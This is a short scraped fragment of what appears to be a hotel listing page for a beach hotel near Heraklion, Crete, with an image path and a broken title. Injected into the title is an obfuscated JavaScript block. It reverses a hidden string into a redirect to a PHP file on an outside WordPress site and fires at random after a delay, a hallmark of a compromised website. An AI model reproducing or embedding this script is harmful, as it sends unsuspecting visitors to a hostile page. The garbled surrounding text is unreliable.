 Evelyn Beach Hotel_accommodation_in_Hotel_Crete_Heraklion_Kou<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>touloufari